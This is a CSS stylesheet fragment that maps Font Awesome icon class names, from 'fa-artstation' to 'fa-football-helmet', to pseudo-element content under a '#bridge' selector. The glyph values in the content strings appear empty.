#bridge .fa-artstation:before {content: "";}
#bridge .fa-assistive-listening-systems:before {content: "";}
#bridge .fa-asterisk:before {content: "";}
#bridge .fa-asymmetrik:before {content: "";}
#bridge .fa-at:before {content: "";}
#bridge .fa-atlas:before {content: "";}
#bridge .fa-atlassian:before {content: "";}
#bridge .fa-atom:before {content: "";}
#bridge .fa-atom-alt:before {content: "";}
#bridge .fa-audible:before {content: "";}
#bridge .fa-audio-description:before {content: "";}
#bridge .fa-autoprefixer:before {content: "";}
#bridge .fa-avianex:before {content: "";}
#bridge .fa-aviato:before {content: "";}
#bridge .fa-award:before {content: "";}
#bridge .fa-aws:before {content: "";}
#bridge .fa-axe:before {content: "";}
#bridge .fa-axe-battle:before {content: "";}
#bridge .fa-baby:before {content: "";}
#bridge .fa-baby-carriage:before {content: "";}
#bridge .fa-backpack:before {content: "";}
#bridge .fa-backspace:before {content: "";}
#bridge .fa-backward:before {content: "";}
#bridge .fa-bacon:before {content: "";}
#bridge .fa-badge:before {content: "";}
#bridge .fa-badge-check:before {content: "";}
#bridge .fa-badge-dollar:before {content: "";}
#bridge .fa-badge-percent:before {content: "";}
#bridge .fa-badger-honey:before {content: "";}
#bridge .fa-bags-shopping:before {content: "";}
#bridge .fa-balance-scale:before {content: "";}
#bridge .fa-balance-scale-left:before {content: "";}
#bridge .fa-balance-scale-right:before {content: "";}
#bridge .fa-ball-pile:before {content: "";}
#bridge .fa-ballot:before {content: "";}
#bridge .fa-ballot-check:before {content: "";}
#bridge .fa-ban:before {content: "";}
#bridge .fa-band-aid:before {content: "";}
#bridge .fa-bandcamp:before {content: "";}
#bridge .fa-barcode:before {content: "";}
#bridge .fa-barcode-alt:before {content: "";}
#bridge .fa-barcode-read:before {content: "";}
#bridge .fa-barcode-scan:before {content: "";}
#bridge .fa-bars:before {content: "";}
#bridge .fa-baseball:before {content: "";}
#bridge .fa-baseball-ball:before {content: "";}
#bridge .fa-basketball-ball:before {content: "";}
#bridge .fa-basketball-hoop:before {content: "";}
#bridge .fa-bat:before {content: "";}
#bridge .fa-bath:before {content: "";}
#bridge .fa-battery-bolt:before {content: "";}
#bridge .fa-battery-empty:before {content: "";}
#bridge .fa-battery-full:before {content: "";}
#bridge .fa-battery-half:before {content: "";}
#bridge .fa-battery-quarter:before {content: "";}
#bridge .fa-battery-slash:before {content: "";}
#bridge .fa-battery-three-quarters:before {content: "";}
#bridge .fa-battle-net:before {content: "";}
#bridge .fa-bed:before {content: "";}
#bridge .fa-beer:before {content: "";}
#bridge .fa-behance:before {content: "";}
#bridge .fa-behance-square:before {content: "";}
#bridge .fa-bell:before {content: "";}
#bridge .fa-bell-exclamation:before {content: "";}
#bridge .fa-bell-plus:before {content: "";}
#bridge .fa-bell-school:before {content: "";}
#bridge .fa-bell-school-slash:before {content: "";}
#bridge .fa-bell-slash:before {content: "";}
#bridge .fa-bells:before {content: "";}
#bridge .fa-bezier-curve:before {content: "";}
#bridge .fa-bible:before {content: "";}
#bridge .fa-bicycle:before {content: "";}
#bridge .fa-biking:before {content: "";}
#bridge .fa-biking-mountain:before {content: "";}
#bridge .fa-bimobject:before {content: "";}
#bridge .fa-binoculars:before {content: "";}
#bridge .fa-biohazard:before {content: "";}
#bridge .fa-birthday-cake:before {content: "";}
#bridge .fa-bitbucket:before {content: "";}
#bridge .fa-bitcoin:before {content: "";}
#bridge .fa-bity:before {content: "";}
#bridge .fa-black-tie:before {content: "";}
#bridge .fa-blackberry:before {content: "";}
#bridge .fa-blanket:before {content: "";}
#bridge .fa-blender:before {content: "";}
#bridge .fa-blender-phone:before {content: "";}
#bridge .fa-blind:before {content: "";}
#bridge .fa-blog:before {content: "";}
#bridge .fa-blogger:before {content: "";}
#bridge .fa-blogger-b:before {content: "";}
#bridge .fa-bluetooth:before {content: "";}
#bridge .fa-bluetooth-b:before {content: "";}
#bridge .fa-bold:before {content: "";}
#bridge .fa-bolt:before {content: "";}
#bridge .fa-bomb:before {content: "";}
#bridge .fa-bone:before {content: "";}
#bridge .fa-bone-break:before {content: "";}
#bridge .fa-bong:before {content: "";}
#bridge .fa-book:before {content: "";}
#bridge .fa-book-alt:before {content: "";}
#bridge .fa-book-dead:before {content: "";}
#bridge .fa-book-heart:before {content: "";}
#bridge .fa-book-medical:before {content: "";}
#bridge .fa-book-open:before {content: "";}
#bridge .fa-book-reader:before {content: "";}
#bridge .fa-book-spells:before {content: "";}
#bridge .fa-book-user:before {content: "";}
#bridge .fa-bookmark:before {content: "";}
#bridge .fa-books:before {content: "";}
#bridge .fa-books-medical:before {content: "";}
#bridge .fa-boot:before {content: "";}
#bridge .fa-booth-curtain:before {content: "";}
#bridge .fa-bootstrap:before {content: "";}
#bridge .fa-border-all:before {content: "";}
#bridge .fa-border-bottom:before {content: "";}
#bridge .fa-border-center-h:before {content: "";}
#bridge .fa-border-center-v:before {content: "";}
#bridge .fa-border-inner:before {content: "";}
#bridge .fa-border-left:before {content: "";}
#bridge .fa-border-none:before {content: "";}
#bridge .fa-border-outer:before {content: "";}
#bridge .fa-border-right:before {content: "";}
#bridge .fa-border-style:before {content: "";}
#bridge .fa-border-style-alt:before {content: "";}
#bridge .fa-border-top:before {content: "";}
#bridge .fa-bow-arrow:before {content: "";}
#bridge .fa-bowling-ball:before {content: "";}
#bridge .fa-bowling-pins:before {content: "";}
#bridge .fa-box:before {content: "";}
#bridge .fa-box-alt:before {content: "";}
#bridge .fa-box-ballot:before {content: "";}
#bridge .fa-box-check:before {content: "";}
#bridge .fa-box-fragile:before {content: "";}
#bridge .fa-box-full:before {content: "";}
#bridge .fa-box-heart:before {content: "";}
#bridge .fa-box-open:before {content: "";}
#bridge .fa-box-up:before {content: "";}
#bridge .fa-box-usd:before {content: "";}
#bridge .fa-boxes:before {content: "";}
#bridge .fa-boxes-alt:before {content: "";}
#bridge .fa-boxing-glove:before {content: "";}
#bridge .fa-brackets:before {content: "";}
#bridge .fa-brackets-curly:before {content: "";}
#bridge .fa-braille:before {content: "";}
#bridge .fa-brain:before {content: "";}
#bridge .fa-bread-loaf:before {content: "";}
#bridge .fa-bread-slice:before {content: "";}
#bridge .fa-briefcase:before {content: "";}
#bridge .fa-briefcase-medical:before {content: "";}
#bridge .fa-bring-forward:before {content: "";}
#bridge .fa-bring-front:before {content: "";}
#bridge .fa-broadcast-tower:before {content: "";}
#bridge .fa-broom:before {content: "";}
#bridge .fa-browser:before {content: "";}
#bridge .fa-brush:before {content: "";}
#bridge .fa-btc:before {content: "";}
#bridge .fa-buffer:before {content: "";}
#bridge .fa-bug:before {content: "";}
#bridge .fa-building:before {content: "";}
#bridge .fa-bullhorn:before {content: "";}
#bridge .fa-bullseye:before {content: "";}
#bridge .fa-bullseye-arrow:before {content: "";}
#bridge .fa-bullseye-pointer:before {content: "";}
#bridge .fa-burger-soda:before {content: "";}
#bridge .fa-burn:before {content: "";}
#bridge .fa-buromobelexperte:before {content: "";}
#bridge .fa-burrito:before {content: "";}
#bridge .fa-bus:before {content: "";}
#bridge .fa-bus-alt:before {content: "";}
#bridge .fa-bus-school:before {content: "";}
#bridge .fa-business-time:before {content: "";}
#bridge .fa-buysellads:before {content: "";}
#bridge .fa-cabinet-filing:before {content: "";}
#bridge .fa-calculator:before {content: "";}
#bridge .fa-calculator-alt:before {content: "";}
#bridge .fa-calendar:before {content: "";}
#bridge .fa-calendar-alt:before {content: "";}
#bridge .fa-calendar-check:before {content: "";}
#bridge .fa-calendar-day:before {content: "";}
#bridge .fa-calendar-edit:before {content: "";}
#bridge .fa-calendar-exclamation:before {content: "";}
#bridge .fa-calendar-minus:before {content: "";}
#bridge .fa-calendar-plus:before {content: "";}
#bridge .fa-calendar-star:before {content: "";}
#bridge .fa-calendar-times:before {content: "";}
#bridge .fa-calendar-week:before {content: "";}
#bridge .fa-camera:before {content: "";}
#bridge .fa-camera-alt:before {content: "";}
#bridge .fa-camera-retro:before {content: "";}
#bridge .fa-campfire:before {content: "";}
#bridge .fa-campground:before {content: "";}
#bridge .fa-canadian-maple-leaf:before {content: "";}
#bridge .fa-candle-holder:before {content: "";}
#bridge .fa-candy-cane:before {content: "";}
#bridge .fa-candy-corn:before {content: "";}
#bridge .fa-cannabis:before {content: "";}
#bridge .fa-capsules:before {content: "";}
#bridge .fa-car:before {content: "";}
#bridge .fa-car-alt:before {content: "";}
#bridge .fa-car-battery:before {content: "";}
#bridge .fa-car-building:before {content: "";}
#bridge .fa-car-bump:before {content: "";}
#bridge .fa-car-bus:before {content: "";}
#bridge .fa-car-crash:before {content: "";}
#bridge .fa-car-garage:before {content: "";}
#bridge .fa-car-mechanic:before {content: "";}
#bridge .fa-car-side:before {content: "";}
#bridge .fa-car-tilt:before {content: "";}
#bridge .fa-car-wash:before {content: "";}
#bridge .fa-caret-circle-down:before {content: "";}
#bridge .fa-caret-circle-left:before {content: "";}
#bridge .fa-caret-circle-right:before {content: "";}
#bridge .fa-caret-circle-up:before {content: "";}
#bridge .fa-caret-down:before {content: "";}
#bridge .fa-caret-left:before {content: "";}
#bridge .fa-caret-right:before {content: "";}
#bridge .fa-caret-square-down:before {content: "";}
#bridge .fa-caret-square-left:before {content: "";}
#bridge .fa-caret-square-right:before {content: "";}
#bridge .fa-caret-square-up:before {content: "";}
#bridge .fa-caret-up:before {content: "";}
#bridge .fa-carrot:before {content: "";}
#bridge .fa-cars:before {content: "";}
#bridge .fa-cart-arrow-down:before {content: "";}
#bridge .fa-cart-plus:before {content: "";}
#bridge .fa-cash-register:before {content: "";}
#bridge .fa-cat:before {content: "";}
#bridge .fa-cauldron:before {content: "";}
#bridge .fa-cc-amazon-pay:before {content: "";}
#bridge .fa-cc-amex:before {content: "";}
#bridge .fa-cc-apple-pay:before {content: "";}
#bridge .fa-cc-diners-club:before {content: "";}
#bridge .fa-cc-discover:before {content: "";}
#bridge .fa-cc-jcb:before {content: "";}
#bridge .fa-cc-mastercard:before {content: "";}
#bridge .fa-cc-paypal:before {content: "";}
#bridge .fa-cc-stripe:before {content: "";}
#bridge .fa-cc-visa:before {content: "";}
#bridge .fa-centercode:before {content: "";}
#bridge .fa-centos:before {content: "";}
#bridge .fa-certificate:before {content: "";}
#bridge .fa-chair:before {content: "";}
#bridge .fa-chair-office:before {content: "";}
#bridge .fa-chalkboard:before {content: "";}
#bridge .fa-chalkboard-teacher:before {content: "";}
#bridge .fa-charging-station:before {content: "";}
#bridge .fa-chart-area:before {content: "";}
#bridge .fa-chart-bar:before {content: "";}
#bridge .fa-chart-line:before {content: "";}
#bridge .fa-chart-line-down:before {content: "";}
#bridge .fa-chart-network:before {content: "";}
#bridge .fa-chart-pie:before {content: "";}
#bridge .fa-chart-pie-alt:before {content: "";}
#bridge .fa-chart-scatter:before {content: "";}
#bridge .fa-check:before {content: "";}
#bridge .fa-check-circle:before {content: "";}
#bridge .fa-check-double:before {content: "";}
#bridge .fa-check-square:before {content: "";}
#bridge .fa-cheese:before {content: "";}
#bridge .fa-cheese-swiss:before {content: "";}
#bridge .fa-cheeseburger:before {content: "";}
#bridge .fa-chess:before {content: "";}
#bridge .fa-chess-bishop:before {content: "";}
#bridge .fa-chess-bishop-alt:before {content: "";}
#bridge .fa-chess-board:before {content: "";}
#bridge .fa-chess-clock:before {content: "";}
#bridge .fa-chess-clock-alt:before {content: "";}
#bridge .fa-chess-king:before {content: "";}
#bridge .fa-chess-king-alt:before {content: "";}
#bridge .fa-chess-knight:before {content: "";}
#bridge .fa-chess-knight-alt:before {content: "";}
#bridge .fa-chess-pawn:before {content: "";}
#bridge .fa-chess-pawn-alt:before {content: "";}
#bridge .fa-chess-queen:before {content: "";}
#bridge .fa-chess-queen-alt:before {content: "";}
#bridge .fa-chess-rook:before {content: "";}
#bridge .fa-chess-rook-alt:before {content: "";}
#bridge .fa-chevron-circle-down:before {content: "";}
#bridge .fa-chevron-circle-left:before {content: "";}
#bridge .fa-chevron-circle-right:before {content: "";}
#bridge .fa-chevron-circle-up:before {content: "";}
#bridge .fa-chevron-double-down:before {content: "";}
#bridge .fa-chevron-double-left:before {content: "";}
#bridge .fa-chevron-double-right:before {content: "";}
#bridge .fa-chevron-double-up:before {content: "";}
#bridge .fa-chevron-down:before {content: "";}
#bridge .fa-chevron-left:before {content: "";}
#bridge .fa-chevron-right:before {content: "";}
#bridge .fa-chevron-square-down:before {content: "";}
#bridge .fa-chevron-square-left:before {content: "";}
#bridge .fa-chevron-square-right:before {content: "";}
#bridge .fa-chevron-square-up:before {content: "";}
#bridge .fa-chevron-up:before {content: "";}
#bridge .fa-child:before {content: "";}
#bridge .fa-chimney:before {content: "";}
#bridge .fa-chrome:before {content: "";}
#bridge .fa-chromecast:before {content: "";}
#bridge .fa-church:before {content: "";}
#bridge .fa-circle:before {content: "";}
#bridge .fa-circle-notch:before {content: "";}
#bridge .fa-city:before {content: "";}
#bridge .fa-claw-marks:before {content: "";}
#bridge .fa-clinic-medical:before {content: "";}
#bridge .fa-clipboard:before {content: "";}
#bridge .fa-clipboard-check:before {content: "";}
#bridge .fa-clipboard-list:before {content: "";}
#bridge .fa-clipboard-list-check:before {content: "";}
#bridge .fa-clipboard-prescription:before {content: "";}
#bridge .fa-clipboard-user:before {content: "";}
#bridge .fa-clock:before {content: "";}
#bridge .fa-clone:before {content: "";}
#bridge .fa-closed-captioning:before {content: "";}
#bridge .fa-cloud:before {content: "";}
#bridge .fa-cloud-download:before {content: "";}
#bridge .fa-cloud-download-alt:before {content: "";}
#bridge .fa-cloud-drizzle:before {content: "";}
#bridge .fa-cloud-hail:before {content: "";}
#bridge .fa-cloud-hail-mixed:before {content: "";}
#bridge .fa-cloud-meatball:before {content: "";}
#bridge .fa-cloud-moon:before {content: "";}
#bridge .fa-cloud-moon-rain:before {content: "";}
#bridge .fa-cloud-rain:before {content: "";}
#bridge .fa-cloud-rainbow:before {content: "";}
#bridge .fa-cloud-showers:before {content: "";}
#bridge .fa-cloud-showers-heavy:before {content: "";}
#bridge .fa-cloud-sleet:before {content: "";}
#bridge .fa-cloud-snow:before {content: "";}
#bridge .fa-cloud-sun:before {content: "";}
#bridge .fa-cloud-sun-rain:before {content: "";}
#bridge .fa-cloud-upload:before {content: "";}
#bridge .fa-cloud-upload-alt:before {content: "";}
#bridge .fa-clouds:before {content: "";}
#bridge .fa-clouds-moon:before {content: "";}
#bridge .fa-clouds-sun:before {content: "";}
#bridge .fa-cloudscale:before {content: "";}
#bridge .fa-cloudsmith:before {content: "";}
#bridge .fa-cloudversify:before {content: "";}
#bridge .fa-club:before {content: "";}
#bridge .fa-cocktail:before {content: "";}
#bridge .fa-code:before {content: "";}
#bridge .fa-code-branch:before {content: "";}
#bridge .fa-code-commit:before {content: "";}
#bridge .fa-code-merge:before {content: "";}
#bridge .fa-codepen:before {content: "";}
#bridge .fa-codiepie:before {content: "";}
#bridge .fa-coffee:before {content: "";}
#bridge .fa-coffee-togo:before {content: "";}
#bridge .fa-coffin:before {content: "";}
#bridge .fa-cog:before {content: "";}
#bridge .fa-cogs:before {content: "";}
#bridge .fa-coin:before {content: "";}
#bridge .fa-coins:before {content: "";}
#bridge .fa-columns:before {content: "";}
#bridge .fa-comment:before {content: "";}
#bridge .fa-comment-alt:before {content: "";}
#bridge .fa-comment-alt-check:before {content: "";}
#bridge .fa-comment-alt-dollar:before {content: "";}
#bridge .fa-comment-alt-dots:before {content: "";}
#bridge .fa-comment-alt-edit:before {content: "";}
#bridge .fa-comment-alt-exclamation:before {content: "";}
#bridge .fa-comment-alt-lines:before {content: "";}
#bridge .fa-comment-alt-medical:before {content: "";}
#bridge .fa-comment-alt-minus:before {content: "";}
#bridge .fa-comment-alt-plus:before {content: "";}
#bridge .fa-comment-alt-slash:before {content: "";}
#bridge .fa-comment-alt-smile:before {content: "";}
#bridge .fa-comment-alt-times:before {content: "";}
#bridge .fa-comment-check:before {content: "";}
#bridge .fa-comment-dollar:before {content: "";}
#bridge .fa-comment-dots:before {content: "";}
#bridge .fa-comment-edit:before {content: "";}
#bridge .fa-comment-exclamation:before {content: "";}
#bridge .fa-comment-lines:before {content: "";}
#bridge .fa-comment-medical:before {content: "";}
#bridge .fa-comment-minus:before {content: "";}
#bridge .fa-comment-plus:before {content: "";}
#bridge .fa-comment-slash:before {content: "";}
#bridge .fa-comment-smile:before {content: "";}
#bridge .fa-comment-times:before {content: "";}
#bridge .fa-comments:before {content: "";}
#bridge .fa-comments-alt:before {content: "";}
#bridge .fa-comments-alt-dollar:before {content: "";}
#bridge .fa-comments-dollar:before {content: "";}
#bridge .fa-compact-disc:before {content: "";}
#bridge .fa-compass:before {content: "";}
#bridge .fa-compass-slash:before {content: "";}
#bridge .fa-compress:before {content: "";}
#bridge .fa-compress-alt:before {content: "";}
#bridge .fa-compress-arrows-alt:before {content: "";}
#bridge .fa-compress-wide:before {content: "";}
#bridge .fa-concierge-bell:before {content: "";}
#bridge .fa-confluence:before {content: "";}
#bridge .fa-connectdevelop:before {content: "";}
#bridge .fa-construction:before {content: "";}
#bridge .fa-container-storage:before {content: "";}
#bridge .fa-contao:before {content: "";}
#bridge .fa-conveyor-belt:before {content: "";}
#bridge .fa-conveyor-belt-alt:before {content: "";}
#bridge .fa-cookie:before {content: "";}
#bridge .fa-cookie-bite:before {content: "";}
#bridge .fa-copy:before {content: "";}
#bridge .fa-copyright:before {content: "";}
#bridge .fa-corn:before {content: "";}
#bridge .fa-cotton-bureau:before {content: "";}
#bridge .fa-couch:before {content: "";}
#bridge .fa-cow:before {content: "";}
#bridge .fa-cpanel:before {content: "";}
#bridge .fa-creative-commons:before {content: "";}
#bridge .fa-creative-commons-by:before {content: "";}
#bridge .fa-creative-commons-nc:before {content: "";}
#bridge .fa-creative-commons-nc-eu:before {content: "";}
#bridge .fa-creative-commons-nc-jp:before {content: "";}
#bridge .fa-creative-commons-nd:before {content: "";}
#bridge .fa-creative-commons-pd:before {content: "";}
#bridge .fa-creative-commons-pd-alt:before {content: "";}
#bridge .fa-creative-commons-remix:before {content: "";}
#bridge .fa-creative-commons-sa:before {content: "";}
#bridge .fa-creative-commons-sampling:before {content: "";}
#bridge .fa-creative-commons-sampling-plus:before {content: "";}
#bridge .fa-creative-commons-share:before {content: "";}
#bridge .fa-creative-commons-zero:before {content: "";}
#bridge .fa-credit-card:before {content: "";}
#bridge .fa-credit-card-blank:before {content: "";}
#bridge .fa-credit-card-front:before {content: "";}
#bridge .fa-cricket:before {content: "";}
#bridge .fa-critical-role:before {content: "";}
#bridge .fa-croissant:before {content: "";}
#bridge .fa-crop:before {content: "";}
#bridge .fa-crop-alt:before {content: "";}
#bridge .fa-cross:before {content: "";}
#bridge .fa-crosshairs:before {content: "";}
#bridge .fa-crow:before {content: "";}
#bridge .fa-crown:before {content: "";}
#bridge .fa-crutch:before {content: "";}
#bridge .fa-crutches:before {content: "";}
#bridge .fa-css3:before {content: "";}
#bridge .fa-css3-alt:before {content: "";}
#bridge .fa-cube:before {content: "";}
#bridge .fa-cubes:before {content: "";}
#bridge .fa-curling:before {content: "";}
#bridge .fa-cut:before {content: "";}
#bridge .fa-cuttlefish:before {content: "";}
#bridge .fa-d-and-d:before {content: "";}
#bridge .fa-d-and-d-beyond:before {content: "";}
#bridge .fa-dagger:before {content: "";}
#bridge .fa-dashcube:before {content: "";}
#bridge .fa-database:before {content: "";}
#bridge .fa-deaf:before {content: "";}
#bridge .fa-debug:before {content: "";}
#bridge .fa-deer:before {content: "";}
#bridge .fa-deer-rudolph:before {content: "";}
#bridge .fa-delicious:before {content: "";}
#bridge .fa-democrat:before {content: "";}
#bridge .fa-deploydog:before {content: "";}
#bridge .fa-deskpro:before {content: "";}
#bridge .fa-desktop:before {content: "";}
#bridge .fa-desktop-alt:before {content: "";}
#bridge .fa-dev:before {content: "";}
#bridge .fa-deviantart:before {content: "";}
#bridge .fa-dewpoint:before {content: "";}
#bridge .fa-dharmachakra:before {content: "";}
#bridge .fa-dhl:before {content: "";}
#bridge .fa-diagnoses:before {content: "";}
#bridge .fa-diamond:before {content: "";}
#bridge .fa-diaspora:before {content: "";}
#bridge .fa-dice:before {content: "";}
#bridge .fa-dice-d10:before {content: "";}
#bridge .fa-dice-d12:before {content: "";}
#bridge .fa-dice-d20:before {content: "";}
#bridge .fa-dice-d4:before {content: "";}
#bridge .fa-dice-d6:before {content: "";}
#bridge .fa-dice-d8:before {content: "";}
#bridge .fa-dice-five:before {content: "";}
#bridge .fa-dice-four:before {content: "";}
#bridge .fa-dice-one:before {content: "";}
#bridge .fa-dice-six:before {content: "";}
#bridge .fa-dice-three:before {content: "";}
#bridge .fa-dice-two:before {content: "";}
#bridge .fa-digg:before {content: "";}
#bridge .fa-digging:before {content: "";}
#bridge .fa-digital-ocean:before {content: "";}
#bridge .fa-digital-tachograph:before {content: "";}
#bridge .fa-diploma:before {content: "";}
#bridge .fa-directions:before {content: "";}
#bridge .fa-discord:before {content: "";}
#bridge .fa-discourse:before {content: "";}
#bridge .fa-disease:before {content: "";}
#bridge .fa-divide:before {content: "";}
#bridge .fa-dizzy:before {content: "";}
#bridge .fa-dna:before {content: "";}
#bridge .fa-do-not-enter:before {content: "";}
#bridge .fa-dochub:before {content: "";}
#bridge .fa-docker:before {content: "";}
#bridge .fa-dog:before {content: "";}
#bridge .fa-dog-leashed:before {content: "";}
#bridge .fa-dollar-sign:before {content: "";}
#bridge .fa-dolly:before {content: "";}
#bridge .fa-dolly-empty:before {content: "";}
#bridge .fa-dolly-flatbed:before {content: "";}
#bridge .fa-dolly-flatbed-alt:before {content: "";}
#bridge .fa-dolly-flatbed-empty:before {content: "";}
#bridge .fa-donate:before {content: "";}
#bridge .fa-door-closed:before {content: "";}
#bridge .fa-door-open:before {content: "";}
#bridge .fa-dot-circle:before {content: "";}
#bridge .fa-dove:before {content: "";}
#bridge .fa-download:before {content: "";}
#bridge .fa-draft2digital:before {content: "";}
#bridge .fa-drafting-compass:before {content: "";}
#bridge .fa-dragon:before {content: "";}
#bridge .fa-draw-circle:before {content: "";}
#bridge .fa-draw-polygon:before {content: "";}
#bridge .fa-draw-square:before {content: "";}
#bridge .fa-dreidel:before {content: "";}
#bridge .fa-dribbble:before {content: "";}
#bridge .fa-dribbble-square:before {content: "";}
#bridge .fa-drone:before {content: "";}
#bridge .fa-drone-alt:before {content: "";}
#bridge .fa-dropbox:before {content: "";}
#bridge .fa-drum:before {content: "";}
#bridge .fa-drum-steelpan:before {content: "";}
#bridge .fa-drumstick:before {content: "";}
#bridge .fa-drumstick-bite:before {content: "";}
#bridge .fa-drupal:before {content: "";}
#bridge .fa-dryer:before {content: "";}
#bridge .fa-dryer-alt:before {content: "";}
#bridge .fa-duck:before {content: "";}
#bridge .fa-dumbbell:before {content: "";}
#bridge .fa-dumpster:before {content: "";}
#bridge .fa-dumpster-fire:before {content: "";}
#bridge .fa-dungeon:before {content: "";}
#bridge .fa-dyalog:before {content: "";}
#bridge .fa-ear:before {content: "";}
#bridge .fa-ear-muffs:before {content: "";}
#bridge .fa-earlybirds:before {content: "";}
#bridge .fa-ebay:before {content: "";}
#bridge .fa-eclipse:before {content: "";}
#bridge .fa-eclipse-alt:before {content: "";}
#bridge .fa-edge:before {content: "";}
#bridge .fa-edit:before {content: "";}
#bridge .fa-egg:before {content: "";}
#bridge .fa-egg-fried:before {content: "";}
#bridge .fa-eject:before {content: "";}
#bridge .fa-elementor:before {content: "";}
#bridge .fa-elephant:before {content: "";}
#bridge .fa-ellipsis-h:before {content: "";}
#bridge .fa-ellipsis-h-alt:before {content: "";}
#bridge .fa-ellipsis-v:before {content: "";}
#bridge .fa-ellipsis-v-alt:before {content: "";}
#bridge .fa-ello:before {content: "";}
#bridge .fa-ember:before {content: "";}
#bridge .fa-empire:before {content: "";}
#bridge .fa-empty-set:before {content: "";}
#bridge .fa-engine-warning:before {content: "";}
#bridge .fa-envelope:before {content: "";}
#bridge .fa-envelope-open:before {content: "";}
#bridge .fa-envelope-open-dollar:before {content: "";}
#bridge .fa-envelope-open-text:before {content: "";}
#bridge .fa-envelope-square:before {content: "";}
#bridge .fa-envira:before {content: "";}
#bridge .fa-equals:before {content: "";}
#bridge .fa-eraser:before {content: "";}
#bridge .fa-erlang:before {content: "";}
#bridge .fa-ethereum:before {content: "";}
#bridge .fa-ethernet:before {content: "";}
#bridge .fa-etsy:before {content: "";}
#bridge .fa-euro-sign:before {content: "";}
#bridge .fa-evernote:before {content: "";}
#bridge .fa-exchange:before {content: "";}
#bridge .fa-exchange-alt:before {content: "";}
#bridge .fa-exclamation:before {content: "";}
#bridge .fa-exclamation-circle:before {content: "";}
#bridge .fa-exclamation-square:before {content: "";}
#bridge .fa-exclamation-triangle:before {content: "";}
#bridge .fa-expand:before {content: "";}
#bridge .fa-expand-alt:before {content: "";}
#bridge .fa-expand-arrows:before {content: "";}
#bridge .fa-expand-arrows-alt:before {content: "";}
#bridge .fa-expand-wide:before {content: "";}
#bridge .fa-expeditedssl:before {content: "";}
#bridge .fa-external-link:before {content: "";}
#bridge .fa-external-link-alt:before {content: "";}
#bridge .fa-external-link-square:before {content: "";}
#bridge .fa-external-link-square-alt:before {content: "";}
#bridge .fa-eye:before {content: "";}
#bridge .fa-eye-dropper:before {content: "";}
#bridge .fa-eye-evil:before {content: "";}
#bridge .fa-eye-slash:before {content: "";}
#bridge .fa-facebook:before {content: "";}
#bridge .fa-facebook-f:before {content: "";}
#bridge .fa-facebook-messenger:before {content: "";}
#bridge .fa-facebook-square:before {content: "";}
#bridge .fa-fan:before {content: "";}
#bridge .fa-fantasy-flight-games:before {content: "";}
#bridge .fa-farm:before {content: "";}
#bridge .fa-fast-backward:before {content: "";}
#bridge .fa-fast-forward:before {content: "";}
#bridge .fa-fax:before {content: "";}
#bridge .fa-feather:before {content: "";}
#bridge .fa-feather-alt:before {content: "";}
#bridge .fa-fedex:before {content: "";}
#bridge .fa-fedora:before {content: "";}
#bridge .fa-female:before {content: "";}
#bridge .fa-field-hockey:before {content: "";}
#bridge .fa-fighter-jet:before {content: "";}
#bridge .fa-figma:before {content: "";}
#bridge .fa-file:before {content: "";}
#bridge .fa-file-alt:before {content: "";}
#bridge .fa-file-archive:before {content: "";}
#bridge .fa-file-audio:before {content: "";}
#bridge .fa-file-certificate:before {content: "";}
#bridge .fa-file-chart-line:before {content: "";}
#bridge .fa-file-chart-pie:before {content: "";}
#bridge .fa-file-check:before {content: "";}
#bridge .fa-file-code:before {content: "";}
#bridge .fa-file-contract:before {content: "";}
#bridge .fa-file-csv:before {content: "";}
#bridge .fa-file-download:before {content: "";}
#bridge .fa-file-edit:before {content: "";}
#bridge .fa-file-excel:before {content: "";}
#bridge .fa-file-exclamation:before {content: "";}
#bridge .fa-file-export:before {content: "";}
#bridge .fa-file-image:before {content: "";}
#bridge .fa-file-import:before {content: "";}
#bridge .fa-file-invoice:before {content: "";}
#bridge .fa-file-invoice-dollar:before {content: "";}
#bridge .fa-file-medical:before {content: "";}
#bridge .fa-file-medical-alt:before {content: "";}
#bridge .fa-file-minus:before {content: "";}
#bridge .fa-file-pdf:before {content: "";}
#bridge .fa-file-plus:before {content: "";}
#bridge .fa-file-powerpoint:before {content: "";}
#bridge .fa-file-prescription:before {content: "";}
#bridge .fa-file-search:before {content: "";}
#bridge .fa-file-signature:before {content: "";}
#bridge .fa-file-spreadsheet:before {content: "";}
#bridge .fa-file-times:before {content: "";}
#bridge .fa-file-upload:before {content: "";}
#bridge .fa-file-user:before {content: "";}
#bridge .fa-file-video:before {content: "";}
#bridge .fa-file-word:before {content: "";}
#bridge .fa-files-medical:before {content: "";}
#bridge .fa-fill:before {content: "";}
#bridge .fa-fill-drip:before {content: "";}
#bridge .fa-film:before {content: "";}
#bridge .fa-film-alt:before {content: "";}
#bridge .fa-filter:before {content: "";}
#bridge .fa-fingerprint:before {content: "";}
#bridge .fa-fire:before {content: "";}
#bridge .fa-fire-alt:before {content: "";}
#bridge .fa-fire-extinguisher:before {content: "";}
#bridge .fa-fire-smoke:before {content: "";}
#bridge .fa-firefox:before {content: "";}
#bridge .fa-fireplace:before {content: "";}
#bridge .fa-first-aid:before {content: "";}
#bridge .fa-first-order:before {content: "";}
#bridge .fa-first-order-alt:before {content: "";}
#bridge .fa-firstdraft:before {content: "";}
#bridge .fa-fish:before {content: "";}
#bridge .fa-fish-cooked:before {content: "";}
#bridge .fa-fist-raised:before {content: "";}
#bridge .fa-flag:before {content: "";}
#bridge .fa-flag-alt:before {content: "";}
#bridge .fa-flag-checkered:before {content: "";}
#bridge .fa-flag-usa:before {content: "";}
#bridge .fa-flame:before {content: "";}
#bridge .fa-flask:before {content: "";}
#bridge .fa-flask-poison:before {content: "";}
#bridge .fa-flask-potion:before {content: "";}
#bridge .fa-flickr:before {content: "";}
#bridge .fa-flipboard:before {content: "";}
#bridge .fa-flower:before {content: "";}
#bridge .fa-flower-daffodil:before {content: "";}
#bridge .fa-flower-tulip:before {content: "";}
#bridge .fa-flushed:before {content: "";}
#bridge .fa-fly:before {content: "";}
#bridge .fa-fog:before {content: "";}
#bridge .fa-folder:before {content: "";}
#bridge .fa-folder-minus:before {content: "";}
#bridge .fa-folder-open:before {content: "";}
#bridge .fa-folder-plus:before {content: "";}
#bridge .fa-folder-times:before {content: "";}
#bridge .fa-folder-tree:before {content: "";}
#bridge .fa-folders:before {content: "";}
#bridge .fa-font:before {content: "";}
#bridge .fa-font-awesome:before {content: "";}
#bridge .fa-font-awesome-alt:before {content: "";}
#bridge .fa-font-awesome-flag:before {content: "";}
#bridge .fa-font-awesome-logo-full:before {content: "";}
#bridge .fa-font-case:before {content: "";}
#bridge .fa-fonticons:before {content: "";}
#bridge .fa-fonticons-fi:before {content: "";}
#bridge .fa-football-ball:before {content: "";}
#bridge .fa-football-helmet:before {content: "";}
